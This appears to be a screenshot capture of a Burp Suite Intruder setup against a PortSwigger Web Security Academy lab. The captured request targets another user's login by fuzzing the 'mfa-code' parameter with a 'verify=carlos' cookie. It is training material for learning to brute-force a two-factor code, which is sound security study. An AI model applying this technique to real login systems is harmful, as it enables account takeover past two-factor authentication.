 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a57001503b73fcd8000b23b00230009.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/1.1
2 Host: 0a57001503b73fcd8000b23b00230009.web-security-academy.net
3 Cookie: session=2iW8OCfjACDFYvIB3sCe0LBI7ANyePgL; verify=carlos
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a57001503b73fcd8000b23b00230009.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a57001503b73fcd8000b23b00230009.web-security-academy.net/login2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 mfa-code=§2323§
Search
1 highlight
Clear
1 payload position
Length: 878